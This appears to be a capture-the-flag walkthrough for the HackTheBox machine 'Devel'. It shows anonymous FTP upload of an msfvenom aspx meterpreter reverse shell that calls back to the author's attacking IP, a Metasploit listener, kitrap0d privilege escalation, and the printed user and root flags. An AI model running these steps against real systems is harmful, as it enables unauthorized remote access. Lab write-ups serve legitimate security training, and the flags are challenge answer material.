Devel
- Admin
- Jan 6, 2022
- 3 min read
Updated: Jul 10, 2023
As usual, let's start with nmap
nmap -sC -sV 10.10.10.5
Port 21 which is associated with FTP is open.
ftp 10.10.10.5
When prompted for a name, type anonymous

When prompted for the password, just press enter

We are in!
ls
There are a few files here, let's try to download them on our machine using
get welcome.png
get aspnet_client
get iisstart.htm
Theses files should now be on your home directory:

We are unable to open these files.
Let's exit using:
exit
Let's move on. Port 80 is open so let's check that too. Open your browser and type http://10.10.10.5

Let's do a gobuster to find any hidden directories:
gobuster dir -u http://10.10.10.5 -w /usr/share/dirb/wordlist/common.txt
We found /aspnet_client
So let's check it:
http://10.10.10.5/aspnet_client

ASP stands for Active Server Pages. ASP is a dev framework to build web pages. ASP.NET pages have the extension .aspx
Ok so perhaps, the ftp server is used to collect all the files needed for the website! What if we could upload a file to ftp, we could check if we can access it via the website too
Let's try!
cd Downloadslsecho test > test.htmllscat test.html
Stay in the same directory (here we are in Downloads) and type:
ftp 10.10.10.5anonymousJust press enter for the password
lsput test.htmlls
Ok so we have successfully transferred our test.html file on to the ftp server.
We can now exit ftp using:
exit
Now let's go to 10.10.10.5/test.html and we can see our file is here!

So we were right! Any files we put in the ftp server will end up on the website.
Now let's use msfvenom to craft an exploit. msfvenom is a payload generator. We need to create a sepcific aspx reverse shell. Make sure you are still in the same directory (for me it is Downloads) and type:
msfvenom -p windows/meterpreter/reverse_tcp -f aspx -o devel.aspx LHOST=10.10.14.3 LPORT=4444-p: Payload to use
-f: Output format
-o: Save the payload to a file
LHOST: Local host
LPORT: Local port
-p windows/meterpreter/reverse_tcp : this is a reverse shell for windows (can be found in msfconsole by searching for it)

The exploit has been created.
ls
We can see that devel.aspx has been created
Use the following command to check the exploit we just created:
cat devel.aspxNow let's add devel.aspx to our ftp server
Make sure you stay in the downloads folder then ftp to the target again
ftp 10.10.10.5anonymousJust press enter for the password
put devel.aspxlsexit
Now we have successfully transferred our exploit to the target via ftp.
Now we need to activate the exploit, but before we do so we need to set up a listener on port 4444 on our attacker's machine to listen to the connection
Now let's open a new command prompt and type:
msfconsoleuse exploit/multi/handler
show options
set payload windows/meterpreter/reverse_tcp
set lhost 10.10.14.3
10.10.14.3 is the IP of my attacker's machine but yours will be different
set lport 4444
exploit
Now we are ready to listen on port 4444 or our attackers' machine.
Now we need to visit 10.10.10.5/devel.aspx to run our exploit. Open your browser and type:
10.10.10.5/devel.aspx

Nothing happens, it is a blank page, but if you go back to Metasploit you should have received a connection!

We are in!
getuid
Type:
shell
cd C:/
cd C:\Usersdir
cd Administrator
cd babis
Access to both babis and Sdministrator folder is denied. So we need to escalate our privileges.
exit
Privilege Escalation
Let's now use local exploit suggested to find any local vulnerabilities we could exploit
background
use post/multi/recon/local_exploit_suggester
show options
set session 1
exploit
There are quite a few but let's use exploit/windows/local/ms10_015_kitrap0d
use exploit/windows/local/ms10_015_kitrap0d
show options
set session 1
set LHOST 10.10.14.3
exploit
The exploit seems to have worked. Let's check if we can access babis and Administrator folders now.
shell
Now we can go locate the flags.
cd C:\Users\babis\Desktopdirtype user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8
Congratulations! You got the user flag!
cd C:\Users\Administrator\Desktopdirtype root.txt.txt
e621a0b5041708797c4fc4728bc72b4b
Congratulations! You got the root flag!




Comments